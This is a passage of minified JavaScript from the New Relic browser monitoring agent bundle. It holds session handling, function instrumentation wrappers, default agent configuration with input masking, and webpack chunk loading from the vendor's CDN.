i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new n(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),o(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),o(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),E=i(2614);class S extends T{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(E.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var _=i(384);var N=i(2843),O=i(3878),I=i(782);class P extends T{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee)),!0),(0,O.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,9917)))))}}class j extends T{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,s.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8351))))}}var k=i(6774),C=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,C.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 